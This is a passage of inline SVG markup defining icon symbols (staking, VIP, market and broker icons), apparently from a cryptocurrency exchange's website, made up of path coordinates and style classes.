class="TwoColor_Alpha"><g class="normal" fill="#303236"><path d="M21.667 4A6.333 6.333 0 0 1 28 10.333v11.334A6.333 6.333 0 0 1 21.667 28H10.333A6.333 6.333 0 0 1 4 21.667V16a1 1 0 1 1 2 0v5.667A4.333 4.333 0 0 0 10.333 26h11.334A4.333 4.333 0 0 0 26 21.667V10.333A4.333 4.333 0 0 0 21.667 6H16a1 1 0 1 1 0-2h5.667Z"/><path clip-rule="evenodd" d="M8 3.066c.437 0 .816.304.911.73V3.8l.003.012.013.054.052.21a13 13 0 0 0 .206.7c.187.577.425 1.156.67 1.49.084.111.254.269.523.452.257.177.559.345.855.494a12.575 12.575 0 0 0 1.012.453l.062.025.015.005.002.001.132.06a.934.934 0 0 1 0 1.63l-.132.06-.002.002-.015.005-.062.023-.238.098c-.204.085-.481.207-.775.355a7.73 7.73 0 0 0-.854.495c-.269.184-.439.342-.521.453-.246.332-.485.912-.672 1.49a12.986 12.986 0 0 0-.258.909l-.013.054-.003.012v.003a.933.933 0 0 1-1.773.153l-.05-.153v-.003l-.002-.012-.013-.054-.052-.209a12.765 12.765 0 0 0-.206-.7c-.187-.577-.426-1.157-.673-1.491-.083-.111-.251-.268-.52-.452a7.625 7.625 0 0 0-.855-.493 12.579 12.579 0 0 0-1.013-.455l-.061-.023-.016-.007h-.003a.934.934 0 0 1 .002-1.75l.002-.001.015-.005.062-.025c.056-.022.138-.054.238-.096.204-.086.48-.209.774-.357a7.57 7.57 0 0 0 .854-.494c.268-.183.438-.341.52-.453l.093-.135c.214-.342.417-.849.581-1.354.089-.274.159-.522.206-.7l.052-.21.013-.054.003-.012v-.002l.049-.154A.933.933 0 0 1 8 3.066Zm-.001 3.727a4.536 4.536 0 0 1-.357.58l.001.002c-.262.355-.629.65-.967.882a7.949 7.949 0 0 1-.5.313c.168.098.337.203.5.314.338.232.703.527.966.882l.16.233c.07.11.135.227.198.346A5.08 5.08 0 0 1 8.198 10l.157-.232c.263-.356.628-.65.967-.883a7.96 7.96 0 0 1 .498-.315 7.953 7.953 0 0 1-.497-.311c-.339-.232-.703-.528-.966-.883l-.002-.001A4.541 4.541 0 0 1 8 6.793Z" fill-rule="evenodd"/></g><path class="brand" d="M22.765 10.667a37.19 37.19 0 0 1-1.974 5.382c.463 2.397.373 5.16.247 6.99h-2.005c.078-1.089.141-2.485.084-3.905-.546.841-1.148 1.618-1.806 2.249-.97.931-2.157 1.64-3.523 1.64-.803 0-1.519-.206-2.108-.62-.585-.41-.983-.98-1.232-1.605-.485-1.22-.442-2.725-.107-4.112.34-1.404 1.01-2.828 1.938-3.92.922-1.086 2.193-1.947 3.721-1.947 1.476 0 2.592.667 3.369 1.682.166.218.314.454.45.698.349-.91.639-1.78.864-2.532h2.082ZM16 12.819c-.731 0-1.494.414-2.196 1.24-.697.822-1.241 1.95-1.518 3.097-.281 1.163-.256 2.209.02 2.903.133.331.313.56.522.707.207.144.508.257.96.257.644 0 1.36-.335 2.14-1.083.773-.743 1.517-1.805 2.196-3.033.197-.356.384-.726.565-1.097-.22-.87-.52-1.584-.909-2.093-.442-.578-.996-.898-1.78-.898Z" fill="#0068FF"/></g></symbol><symbol id="CEXAlpha" viewBox="0 0 24 24" fill="none"><path fill="currentColor" d="M12.28 10.752c.324 0 .586.129.836.432.264.319.493.817.667 1.48-.124.245-.253.49-.39.723-.416.705-.865 1.293-1.325 1.694-.458.4-.87.567-1.24.568-.255 0-.409-.062-.507-.13a.817.817 0 0 1-.277-.369c-.167-.394-.206-1.023-.041-1.752.162-.714.495-1.411.927-1.91.43-.5.896-.736 1.35-.736Z" data-follow-fill="currentColor"/><path fill="currentColor" d="M16.75 3.75a4 4 0 0 1 4 4v9a4 4 0 0 1-4 4h-9a4 4 0 0 1-4-4V9.458a2.197 2.197 0 0 0 4.089-.224h-.001L8.19 8.17l1.057-.354.165-.062a2.207 2.207 0 0 0 .116-4.004h7.222Zm-4.47 5.202c-1.135 0-2.057.601-2.712 1.358-.653.755-1.104 1.733-1.32 2.692-.215.945-.227 1.991.139 2.852.188.443.483.852.915 1.149.435.299.955.445 1.525.445.948 0 1.764-.434 2.425-1.01.31-.271.598-.585.865-.923.008.655-.02 1.31-.08 1.916l1.792.177c.143-1.438.14-3.192-.152-4.728a20.848 20.848 0 0 0 1.191-3.32l-1.742-.45c-.096.369-.226.796-.383 1.254a3.925 3.925 0 0 0-.24-.328c-.534-.645-1.278-1.084-2.224-1.084Z" clip-rule="evenodd" fill-rule="evenodd" data-follow-fill="currentColor"/><path fill="currentColor" d="M5.087 2.682c.19-.576 1.138-.576 1.328 0l.59 1.78 1.766.594a.707.707 0 0 1-.002 1.339l-1.766.592-.59 1.782a.7.7 0 0 1-.663.481.7.7 0 0 1-.663-.481l-.59-1.782-1.767-.592a.707.707 0 0 1 0-1.34l1.767-.592.59-1.781Z" data-follow-fill="currentColor"/></symbol><symbol id="V5-32px-tuijian" viewBox="0 0 33 33" fill="none"><g class="V5-32px-æ¨è"><path class="normal" d="M18.198 5.384a1 1 0 0 1 1.072-.112l.317.18a3.86 3.86 0 0 1 1.68 4.252l-.11.348-1.283 3.494h5.254c2.571 0 4.457 2.364 3.958 4.842l-.055.24-1.81 6.856a4.039 4.039 0 0 1-3.902 3.012h-7.075l-.077.004H9.5a4.33 4.33 0 0 1-4.333-4.324V16.07c0-1.328 1.022-2.524 2.423-2.524h3.358c.11-.178.231-.35.368-.51l.013-.015 6.748-7.522.121-.115Zm-5.379 8.973c-.133.158-.24.335-.319.523V26.5h2.068c.025-.002.05-.004.075-.004h8.676a2.04 2.04 0 0 0 1.969-1.522l1.808-6.855.05-.244a2.044 2.044 0 0 0-2.018-2.33h-6.686a1 1 0 0 1-.94-1.343l1.778-4.839.052-.168c.159-.6.005-1.224-.38-1.678l-6.133 6.84Zm-5.652 9.819A2.33 2.33 0 0 0 9.5 26.5h1V15.546H7.59c-.17 0-.423.17-.423.524v8.106Z" fill="#303236"/><path class="brand" d="m11.045 7.152-1.682-.56-.562-1.684c-.18-.544-1.082-.544-1.264 0l-.561 1.684-1.682.56a.667.667 0 0 0 0 1.265l1.682.56.561 1.684a.665.665 0 0 0 1.263 0l.561-1.684 1.682-.56a.667.667 0 0 0 .002-1.265Z" fill="#0068FF"/></g></symbol><symbol id="V5-32px-Grid" viewBox="0 0 33 33" fill="none"><g class="V5-32px-Grid" clip-rule="evenodd" fill-rule="evenodd"><path class="brand" d="M20.093 7.167v6.074h6.074V7.167h-6.074Zm-.741-2a1.26 1.26 0 0 0-1.26 1.259v7.555c0 .696.564 1.26 1.26 1.26h7.555a1.26 1.26 0 0 0 1.26-1.26V6.426a1.26 1.26 0 0 0-1.26-1.26h-7.555Z" fill="#0068FF"/><path class="normal" d="M7.5 7.167v6.074h6.074V7.167H7.5Zm0 12.592v6.074h6.074V19.76H7.5Zm12.593 0v6.074h6.074V19.76h-6.074ZM5.5 6.426c0-.696.564-1.26 1.26-1.26h7.555c.695 0 1.26.564 1.26 1.26v7.555a1.26 1.26 0 0 1-1.26 1.26H6.759A1.26 1.26 0 0 1 5.5 13.98V6.426Zm0 12.592a1.26 1.26 0 0 1 1.26-1.259h7.555c.695 0 1.26.564 1.26 1.26v7.555a1.26 1.26 0 0 1-1.26 1.26H6.759a1.26 1.26 0 0 1-1.259-1.26v-7.556Zm13.852-1.259a1.26 1.26 0 0 0-1.26 1.26v7.555c0 .695.564 1.26 1.26 1.26h7.555a1.26 1.26 0 0 0 1.26-1.26v-7.556a1.26 1.26 0 0 0-1.26-1.259h-7.555Z" fill="#303236"/></g></symbol><symbol id="V5-32px-remen" viewBox="0 0 33 33" fill="none"><g class="V5-32px-ç­é¨"><path clip-rule="evenodd" class="normal" d="M12.567 3.688c.36 0 .703.153.942.416l.097.12 3.556 5.013c1.87.057 3.616.6 5.116 1.512l3.613-5.062h-4.435l-1.825 2.416a1 1 0 1 1-1.596-1.206l2.042-2.703.098-.113c.239-.25.57-.393.92-.394H27.3c.971 0 1.564 1.03 1.138 1.855l-.1.161-4.455 6.242a10.475 10.475 0 0 1 3.452 7.784c0 5.799-4.702 10.5-10.5 10.5-5.8 0-10.5-4.701-10.5-10.5 0-3.067 1.314-5.827 3.411-7.747L5.321 5.697a1.275 1.275 0 0 1 1.043-2.01h6.203Zm4.267 7.541a8.5 8.5 0 1 0 0 17 8.5 8.5 0 0 0 0-17Zm-5.491-.452A10.434 10.434 0 0 1 14.84 9.42l-2.648-3.732H7.759l3.584 5.09Z" fill-rule="evenodd" fill="#303236"/><path class="brand" d="M15.684 14.492c.535-.822 1.764-.822 2.3 0l.103.188.948 2.08 2.271.26c1.173.135 1.645 1.586.775 2.384l-1.685 1.545.454 2.24.028.213c.05.98-.944 1.701-1.86 1.351l-.195-.092-1.99-1.124-1.99 1.124c-1.027.58-2.261-.316-2.027-1.473l.454-2.24-1.684-1.544c-.87-.798-.398-2.25.775-2.384l2.268-.26.95-2.08.105-.188Zm.427 3.523a.935.935 0 0 1-.744.539l-1.73.198 1.284 1.177a.935.935 0 0 1 .283.874l-.346 1.706 1.516-.856.11-.053a.935.935 0 0 1 .809.053l1.514.856-.345-1.706a.935.935 0 0 1 .284-.874l1.283-1.177-1.73-.198a.934.934 0 0 1-.743-.539l-.723-1.585-.722 1.585Z" fill="#0068FF"/></g></symbol><symbol id="V5-32px-shendu" viewBox="0 0 33 33" fill="none"><g class="V5-32px-æ·±åº¦"><path class="brand" d="M9.501 3.5a1 1 0 0 1 .925.617l.052.166v.002l.004.014.014.064a14.762 14.762 0 0 0 .302 1.068c.219.674.501 1.363.797 1.764.106.143.314.333.63.55.306.209.66.408 1.008.583a14.58 14.58 0 0 0 1.19.531l.073.029.018.007h.003l.14.066a1 1 0 0 1 0 1.745l-.14.065-.004.001-.017.007-.074.028a14.698 14.698 0 0 0-1.189.533 8.922 8.922 0 0 0-1.008.583c-.316.217-.522.406-.627.548l-.002.002c-.295.4-.579 1.088-.798 1.763a15.086 15.086 0 0 0-.302 1.067l-.014.064-.004.014v.003a1 1 0 0 1-1.953 0v-.002l-.004-.015-.014-.064-.063-.244c-.055-.21-.135-.502-.24-.823-.219-.675-.502-1.364-.799-1.766-.105-.142-.312-.33-.629-.547a8.986 8.986 0 0 0-1.008-.583 14.746 14.746 0 0 0-1.189-.533l-.074-.028-.017-.007-.004-.001a1 1 0 0 1 .002-1.875l.002-.001.019-.007.072-.029a14.594 14.594 0 0 0 1.189-.531 8.956 8.956 0 0 0 1.008-.583c.317-.217.524-.407.629-.548l.11-.164c.257-.41.498-1.011.69-1.602a14.977 14.977 0 0 0 .302-1.068L8.52 4.3l.004-.014v-.002A1 1 0 0 1 9.5 3.5ZM9.5 7.568a5.498 5.498 0 0 1-.488.816l.001.001c-.298.403-.715.741-1.107 1.01a9.543 9.543 0 0 1-.716.438c.24.135.485.28.716.44.392.267.808.606 1.106 1.008l.183.267c.11.174.21.36.305.551a6.18 6.18 0 0 1 .307-.55l.181-.266c.298-.404.715-.741 1.107-1.01.232-.158.476-.305.716-.44a9.577 9.577 0 0 1-.715-.438c-.392-.269-.808-.607-1.106-1.01a5.518 5.518 0 0 1-.49-.817Z" fill="#0068FF"/><g class="normal" fill="#303236"><path d="M19.667 4.5a3.667 3.667 0 0 1 3.666 3.667V24.75a1.75 1.75 0 1 0 3.5 0V9.625a1 1 0 1 1 2 0V24.75a3.75 3.75 0 0 1-3.75 3.75H9.833a5 5 0 0 1-5-5v-5.667a1 1 0 1 1 2 0V23.5a3 3 0 0 0 3 3h11.935a3.731 3.731 0 0 1-.435-1.75V8.167c0-.92-.746-1.667-1.666-1.667h-3.5a1 1 0 1 1 0-2h3.5Z"/><path d="M18.167 22.833h-8v-2h8v2Z"/></g></g></symbol><symbol id="V5-32px-guanzhu" viewBox="0 0 33 33" fill="none"><g class="V5-32px-å³æ³¨"><g class="normal" fill="#303236"><path d="M14.167 16.832a1 1 0 0 1 0 2h-1.272a6.061 6.061 0 0 0-6.062 6.061c0 1.008.817 1.824 1.825 1.825h4.175l.103.005a1 1 0 0 1 0 1.99l-.103.005H8.658a3.824 3.824 0 0 1-3.825-3.825 8.061 8.061 0 0 1 8.062-8.06h1.272Z"/><path clip-rule="evenodd" d="M16.228 3.833a5.45 5.45 0 1 1-.003 10.902 5.45 5.45 0 0 1 .003-10.902Zm0 2a3.45 3.45 0 0 0 0 6.9 3.45 3.45 0 0 0 0-6.9Z" fill-rule="evenodd"/></g><path class="brand" d="M27.167 21.434a1.934 1.934 0 0 0-1.742-1.925l-.192-.009c-.369 0-.626.051-.853.15a2.339 2.339 0 0 0-.596.396l-.243.227a1 1 0 0 1-1.34.07l-.075-.07c-.342-.342-.607-.522-.84-.623a1.813 1.813 0 0 0-.596-.14l-.256-.01a1.934 1.934 0 0 0-1.934 1.934l.005.143c.05.619.424 1.18 1.007 1.786l.295.296-.707.708.707-.707 2.829 2.828a.28.28 0 0 0 .395 0l2.836-2.836.284-.287c.63-.662 1.016-1.26 1.016-1.931Zm2 0c0 1.67-1.103 2.862-1.895 3.639l.002.001-2.829 2.828a2.28 2.28 0 0 1-3.224 0l-3.128-3.129c-.697-.718-1.473-1.715-1.58-3.03l-.013-.31a3.934 3.934 0 0 1 3.934-3.933l.422.017a3.777 3.777 0 0 1 1.977.732c.239-.173.486-.318.75-.433.538-.234 1.08-.316 1.65-.316l.39.02a3.933 3.933 0 0 1 3.544 3.914Z" fill="#0068FF"/></g></symbol><symbol id="V5-32px-qita" viewBox="0 0 33 33" fill="none"><g class="V5-32px-å¶ä»"><path clip-rule="evenodd" class="normal" d="M16.834 5.167C10.574 5.167 5.5 10.24 5.5 16.5s5.074 11.333 11.334 11.333c6.259 0 11.333-5.074 11.333-11.333 0-6.26-5.074-11.333-11.334-11.333ZM3.5 16.5c0-7.364 5.97-13.333 13.334-13.333 7.363 0 13.333 5.97 13.333 13.333 0 7.364-5.97 13.333-13.334 13.333C9.47 29.833 3.5 23.863 3.5 16.5Z" fill-rule="evenodd" fill="#303236"/><path class="brand" d="M16.969 20.833a1.667 1.667 0 1 1 0 3.334 1.667 1.667 0 0 1 0-3.334Zm0-6a1.667 1.667 0 1 1 0 3.334 1.667 1.667 0 0 1 0-3.334Zm0-6a1.667 1.667 0 1 1 0 3.334 1.667 1.667 0 0 1 0-3.334Z" fill="#0068FF"/></g></symbol><symbol id="V5-32px-zhuanti" viewBox="0 0 33 33" fill="none"><g class="V5-32px-ä¸é¢"><path class="brand" d="M9.833 5.833a1 1 0 0 1 2 0v8.253l1.627-1.626.075-.07a1 1 0 0 1 1.339.07l1.626 1.626V5.833a1 1 0 0 1 2 0V16.5a1 1 0 0 1-1.707.707l-2.626-2.626-2.627 2.626a1 1 0 0 1-1.707-.707V5.833Z" fill="#0068FF"/><path class="normal" d="M26.5 7.833c0-.92-.746-1.666-1.667-1.666h-16c-.92 0-1.666.746-1.666 1.666v17.334c0 .92.746 1.666 1.666 1.666h16c.92 0 1.667-.746 1.667-1.666V7.833Zm2 17.334a3.667 3.667 0 0 1-3.667 3.666h-16a3.667 3.667 0 0 1-3.666-3.666V7.833a3.667 3.667 0 0 1 3.666-3.666h16A3.667 3.667 0 0 1 28.5 7.833v17.334Z" fill="#303236"/></g></symbol><symbol id="V5-32px-qukuailianzhishi" viewBox="0 0 33 33" fill="none"><g class="V5-32px-åºåé¾ç¥è¯"><path clip-rule="evenodd" class="normal" d="M13.95 8.538a1 1 0 0 1 1.413 1.414l-4.59 4.59a3.879 3.879 0 0 1 0 3.914l4.102 4.103a3.88 3.88 0 0 1 3.914 0l4.103-4.103a3.88 3.88 0 0 1 .001-3.913l-4.59-4.591-.069-.076a1 1 0 0 1 1.407-1.407l.075.069 4.591 4.59a3.878 3.878 0 0 1 1.957-.53 3.903 3.903 0 0 1 0 7.803 3.88 3.88 0 0 1-1.958-.53l-4.102 4.102a3.88 3.88 0 0 1 .532 1.958 3.903 3.903 0 0 1-7.805 0c0-.714.195-1.381.53-1.957l-4.102-4.103a3.88 3.88 0 0 1-1.957.53 3.902 3.902 0 1 1 0-7.803c.714 0 1.38.195 1.956.53l4.591-4.59Zm2.883 15.49a1.903 1.903 0 1 0 .001 3.806 1.903 1.903 0 0 0 0-3.805Zm-9.43-9.43a1.903 1.903 0 1 0 0 3.805 1.903 1.903 0 0 0 0-3.805Zm18.861 0a1.902 1.902 0 1 0 .002 3.803 1.902 1.902 0 0 0-.002-3.803Z" fill-rule="evenodd" fill="#303236"/><path class="brand" d="M18.735 7.069a1.902 1.902 0 1 0-3.804-.001 1.902 1.902 0 0 0 3.804.001Zm2 0a3.901 3.901 0 1 1-7.802 0 3.901 3.901 0 0 1 7.802 0Z" fill="#0068FF"/></g></symbol><symbol id="V5-32px-guangchang" viewBox="0 0 33 33" fill="none"><g class="V5-32px-å¹¿åº"><g class="brand" fill="#0068FF"><path d="M20.833 17.833a1.334 1.334 0 1 1 0 2.668 1.334 1.334 0 0 1 0-2.668Zm.334-6h-.334a7.333 7.333 0 0 0-7.333 7.334v.333h-2v-.333a9.333 9.333 0 0 1 9.333-9.334h.334v2Z"/><path d="M21.167 15.833h-.334a3.338 3.338 0 0 0-3.333 3.334v.333h-2v-.333a5.338 5.338 0 0 1 5.333-5.334h.334v2Z"/></g><path class="normal" d="M26.833 9.018c0-.838-.68-1.518-1.518-1.518H8.352a1.52 1.52 0 0 0-1.519 1.518v17.27l3.111-2.808a3.52 3.52 0 0 1 2.358-.906h13.013c.838 0 1.518-.68 1.518-1.518V9.018Zm2 12.038a3.519 3.519 0 0 1-3.518 3.518H12.302c-.376 0-.74.14-1.018.39l-3.73 3.367c-1.047.945-2.72.202-2.72-1.21V9.018A3.519 3.519 0 0 1 8.351 5.5h16.963a3.519 3.519 0 0 1 3.518 3.518v12.038Z" fill="#303236"/></g></symbol><symbol id="V5-32px-hangqingfenxi" viewBox="0 0 33 33" fill="none"><g class="V5-32px-è¡æåæ"><path class="normal" d="M6.167 27.487v-5.28a1 1 0 1 1 2 0v5.28a1 1 0 0 1-2 0Zm9.666 0v-7.04a1 1 0 1 1 2 0v7.04a1 1 0 0 1-2 0Zm9.667 0v-12.32a1 1 0 1 1 2 0v12.32a1 1 0 0 1-2 0Z" fill="#303236"/><path class="brand" d="m26.167 4.833.133.01a1 1 0 0 1 .793 1.368l-.058.118c-5.287 9.254-14.894 10.198-20.004 9.905l-.96-.071-.1-.016a1 1 0 0 1 .188-1.98l.103.004.91.07c4.509.257 12.328-.543 17.174-7.408h-3.512a1 1 0 1 1 0-2h5.333Z" fill="#0068FF"/></g></symbol><symbol id="CEXcirclefilledinfo" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Zm1.404-12.309h.106c-.188.919-.45 1.806-.712 2.69-.4 1.35-.797 2.694-.924 4.132.03.03.043.043.059.049a.147.147 0 0 0 .046.004c.467.187.805-.322 1.09-.75.2-.3.373-.561.547-.52.476.106-.316.952-.422 1.058-.423.529-1.215 1.481-2.165 1.481-.687 0-1.374-.421-1.268-1.534.069-.727.364-1.656.648-2.552.15-.474.299-.94.408-1.361l.073-.266c.244-.884.438-1.585-.812-1.585v-.265c.476-.185 1.07-.238 1.664-.29.594-.053 1.188-.106 1.662-.291Zm-.962-3.295a1.16 1.16 0 0 1 .646-.196 1.171 1.171 0 0 1 1.162 1.164 1.165 1.165 0 0 1-1.389 1.142 1.161 1.161 0 0 1-.847-1.587c.088-.213.237-.395.428-.523Z" fill="currentColor"/></symbol><symbol id="CEXKline" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M6.396 21a.75.75 0 0 1-.75-.75V15H4a1 1 0 0 1-1-1V7a1 1 0 0 1 1-1h1.646V3.75a.75.75 0 0 1 .75-.75h1.147a.75.75 0 0 1 .75.75V6H10a1 1 0 0 1 1 1v7a1 1 0 0 1-1 1H8.293v5.25a.75.75 0 0 1-.75.75H6.396Z" fill="currentColor"/><path data-follow-fill="currentColor" d="M17.601 3a.75.75 0 0 1 .75.75v4.544H20a1 1 0 0 1 1 1v6.823a1 1 0 0 1-1 1h-1.648v3.133a.75.75 0 0 1-.75.75h-1.147a.75.75 0 0 1-.75-.75v-3.133h-1.646a1 1 0 0 1-1-1V9.294a1 1 0 0 1 1-1h1.646V3.75a.75.75 0 0 1 .75-.75H17.6Z" fill="currentColor"/></symbol><symbol id="TwoColorBroker" viewBox="0 0 24 24" fill="none"><g class="TwoColor_Broker"><path class="brand" d="M20.743 12.162a.751.751 0 0 1 .591 1.143l-.066.09c-.292.345-.463.802-.598 1.39-.067.294-.12.593-.181.92-.06.318-.127.657-.22.987-.183.66-.49 1.367-1.138 1.892-.651.528-1.542.788-2.718.788a.75.75 0 0 1 0-1.5c.964 0 1.476-.212 1.774-.453.3-.244.492-.604.639-1.13.073-.263.13-.547.189-.861.057-.305.117-.646.193-.978a8 8 0 0 1 .146-.548c-2.15.578-3.434 1.96-4.213 3.314a9.59 9.59 0 0 0-1.086 2.959 6.03 6.03 0 0 0-.031.192l-.007.045-.001.01a.75.75 0 1 1-1.49-.171l.745.085-.745-.085v-.004l.004-.027.01-.07a10.268 10.268 0 0 1 .233-1.09 11.1 11.1 0 0 1 1.068-2.592c1.116-1.94 3.164-3.987 6.79-4.304l.112-.002Z" fill="#0068FF"/><g class="normal" fill="#303236"><path d="M12.849 13.75H8.634A4.25 4.25 0 0 0 4.384 18c0 .69.56 1.25 1.25 1.25h5.215v1.5H5.634A2.75 2.75 0 0 1 2.884 18a5.75 5.75 0 0 1 5.75-5.75h4.215v1.5Z"/><path clip-rule="evenodd" d="M9.309 3.35a3.65 3.65 0 1 1-.002 7.3 3.65 3.65 0 0 1 .002-7.3Zm0 1.5a2.15 2.15 0 1 0 0 4.301 2.15 2.15 0 0 0 0-4.301Z" fill-rule="evenodd"/><path d="M15.163 3.774a3.375 3.375 0 1 1-.855 6.641l-.27-.083-.071-.03a.75.75 0 0 1 .498-1.406l.073.022.149.046a1.875 1.875 0 1 0-.148-3.583.75.75 0 0 1-.5-1.414 3.372 3.372 0 0 1 1.124-.193Z"/></g></g></symbol><symbol id="CEXVip" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M16.436 3.6a1.8 1.8 0 0 1 1.498.802l3.471 5.206a1.8 1.8 0 0 1-.19 2.234l-7.907 8.372a1.8 1.8 0 0 1-2.617 0l-7.907-8.372a1.8 1.8 0 0 1-.188-2.234l3.47-5.206A1.8 1.8 0 0 1 7.563 3.6h8.873ZM12 14.086l-2.793-2.793-1.414 1.414L12 16.914l4.207-4.207-1.414-1.414L12 14.086Z" fill="currentColor"/></symbol><symbol id="V5-32px-ziguanyewu" viewBox="0 0 24 24" fill="none"><g class="TwoColor_èµç®¡ä¸å¡"><path fill="#303236" d="M8.5 17.5H18c.69 0 1.25-.56 1.25-1.25V6c0-.69-.56-1.25-1.25-1.25H6c-.69 0-1.25.56-1.25 1.25v10.25c0 .69.56 1.25 1.25 1.25h2.5ZM3.25 6A2.75 2.75 0 0 1 6 3.25h12A2.75 2.75 0 0 1 20.75 6v10.25A2.75 2.75 0 0 1 18 19h-1.25v1.25a.75.75 0 0 1-1.5 0V19h-6.5v1.25a.75.75 0 0 1-1.5 0V19H6a2.75 2.75 0 0 1-2.75-2.75V6Z" class="normal"/><path fill="#0068FF" fill-rule="evenodd" d="M14.121 11.243 12 9.12l-2.121 2.122 2.12 2.121 2.122-2.121ZM12 7l-4.243 4.243L12 15.485l4.243-4.242L12 7Z" class="brand" clip-rule="evenodd"/></g></symbol><symbol id="V5-32px-BTCStaking" viewBox="0 0 24 24" fill="none"><g class="V5-32px-BTC Staking"><path clip-rule="evenodd" class="normal" d="M11.943 3.809c1.862.57 3.494 1.83 4.103 2.407 3.122 2.876 3.63 6.66 3.69 7.17a.75.75 0 0 1-1.212.674 60.747 60.747 0 0 0-4.615-3.324 1.325 1.325 0 0 1-.658.209l-5.24 8.933a2.36 2.36 0 0 1-4.071-2.389l5.24-8.933a1.325 1.325 0 0 1-.138-.675A60.74 60.74 0 0 0 3.89 5.473a.75.75 0 0 1-.003-1.386c.474-.197 4.024-1.6 8.057-.278Zm-1.575 5.688-5.135 8.751a.86.86 0 0 0 1.483.87l5.135-8.75-1.483-.87Zm2.762-.118a.75.75 0 0 1 1.049-.253 62.263 62.263 0 0 1 3.594 2.468c-.432-1.256-1.243-2.894-2.747-4.278l-.008-.009c-.504-.478-1.946-1.585-3.52-2.066l-.016-.005C9.54 4.6 7.715 4.69 6.407 4.926a62.258 62.258 0 0 1 3.908 1.933.75.75 0 0 1 .292 1.04l2.523 1.48Z" fill-rule="evenodd" fill="#303236"/><path class="brand" d="M18.344 17.206c.395-.197.638-.557.592-1.148-.081-.8-.73-1.08-1.613-1.149v-1.102h-.684v1.09c-.186 0-.36 0-.534.012v-1.102h-.696v1.114c-.244.011-.534 0-1.369 0v.73c.534-.01.813-.046.882.314v3.063c-.046.278-.267.232-.754.232l-.128.812h1.37V21h.684v-.951h.534v.95h.684v-.95c1.149-.07 1.915-.348 2.007-1.427.082-.87-.337-1.253-.975-1.416Zm-2.25-1.52c.371 0 1.59-.127 1.59.685 0 .766-1.207.673-1.59.673v-1.357Zm0 3.55v-1.484c.452 0 1.868-.128 1.868.754.012.823-1.416.73-1.868.73Z" stroke-width=".1" stroke="#0068FF" fill="#0068FF" data-follow-stroke="#0068FF"/></g></symbol><symbol id="V5-32px-VIPwealth" viewBox="0 0 24 24" fill="none"><g class="V5-32px-VIP wealth"><path class="normal" d="m10.99 3.25.076.004a.75.75 0 0 1 0 1.492l-.077.004H8.08a2.13 2.13 0 0 0-1.83 1.037L3.791 9.901a2.13 2.13 0 0 0 .318 2.595l6.38 6.42a2.13 2.13 0 0 0 3.022 0l6.406-6.447a2.13 2.13 0 0 0 .418-2.405l-.082-.159-.045-.077-.034-.068a.75.75 0 0 1 1.293-.744l.042.064.044.077.14.27a3.63 3.63 0 0 1-.712 4.1l-6.406 6.446a3.63 3.63 0 0 1-5.014.13l-.136-.13-6.38-6.42a3.63 3.63 0 0 1-.541-4.421l2.459-4.114.129-.2A3.63 3.63 0 0 1 8.078 3.25h2.911Z" fill="#303236"/><path class="brand" d="M19.792 3.25a.85.85 0 0 1 .737 1.273l-.074.108-3.706 4.633-.456.571-2.355-1.785-3.222 4.033-1.172-.935 4.134-5.176 2.355 1.785L18.44 4.75h-2.276v-1.5h3.628Z" fill="#0068FF"/></g></symbol><symbol id="V5-32px-VIP" viewBox="0 0 24 24" fill="none"><g class="V5-32px-VIP"><path class="brand" d="M12 6.75a2.748 2.748 0 0 1 .75 5.393V13.8h1.43v1.5h-1.43v1.212h-1.5v-4.37A2.748 2.748 0 0 1 12 6.75Zm0 1.5a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5Z" fill="#0068FF"/><path class="normal" d="M13.36 3.258a.75.75 0 0 1 0 1.5H8.074a2.13 2.13 0 0 0-1.828 1.037L3.788 9.909a2.13 2.13 0 0 0 .317 2.595l6.38 6.42c.833.838 2.19.838 3.023 0l6.38-6.42a2.13 2.13 0 0 0 .317-2.595l-.67-1.12a.75.75 0 0 1 1.288-.77l.67 1.12a3.63 3.63 0 0 1-.542 4.421l-6.38 6.42a3.63 3.63 0 0 1-5.15 0l-6.38-6.42A3.63 3.63 0 0 1 2.5 9.14l2.459-4.115a3.63 3.63 0 0 1 3.116-1.767h5.284Zm3.665-.187c.137-.407.812-.407.949 0l.42 1.263 1.262.42a.5.5 0 0 1-.002.95l-1.26.42-.422 1.263a.499.499 0 0 1-.947 0l-.42-1.263-1.262-.42a.501.501 0 0 1 0-.95l1.261-.42.421-1.263Z" fill="#303236"/></g></symbol><symbol id="V5-32px-ETHStaking" viewBox="0 0 32 32" fill="none"><g class="V5-32px-ETH Staking"><path clip-rule="evenodd" class="normal" d="M16 4.667C9.74 4.667 4.665 9.74 4.665 16s5.074 11.334 11.333 11.334c6.26 0 11.334-5.075 11.334-11.334 0-6.26-5.074-11.333-11.334-11.333ZM2.665 16c0-7.364 5.97-13.333 13.333-13.333 7.364 0 13.334 5.97 13.334 13.333 0 7.364-5.97 13.334-13.334 13.334-7.363 0-13.333-5.97-13.333-13.334Z" fill-rule="evenodd" fill="#303236"/><g class="brand" fill="#0068FF"><path d="m12 15.966 4-6.633 4 6.633-4 2.363-4-2.363Z"/><path d="m12 16.724 4 5.635 4-5.635-4 2.379-4-2.38Z"/></g></g></symbol><symbol id="CEXHot" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M10.105 2.917c.17-.565.441-.719 1.182-.2 2.75 1.92 4.428 4.253 5.031 7 .097.452.52.457.63 0a8.137 8.137 0 0 0 .227-2.013c0-.55.422-.55.713-.15 4.838 7.9.349 13.293-3.337 14.025-.558.11-.797-.213-.797-.824 0-1.8-.894-3.462-2.266-4.545-.482-.383-.727-.236-.691.322.128 2.027-.3 3.565-1.282 4.614a.898.898 0 0 1-1.17.22c-5.776-3.134-5.28-9.512-1.512-13.47 2.174-2.29 2.976-4.018 3.272-4.98Z" fill="currentColor"/></symbol><symbol id="TwoColorPremiumLoan" viewBox="0 0 24 24" fill="none"><g class="TwoColor_Premium Loan"><path class="brand" d="M18.927 14.269c.52.06.99.353 1.273.801l.62.979.076.134a1.75 1.75 0 0 1-.348 2.069l-1.716 1.635a1.75 1.75 0 0 1-2.414 0l-1.711-1.63a1.75 1.75 0 0 1-.264-2.216l.618-.957.129-.176a1.75 1.75 0 0 1 1.32-.626l2.191-.025.226.012Zm-2.399 1.513a.25.25 0 0 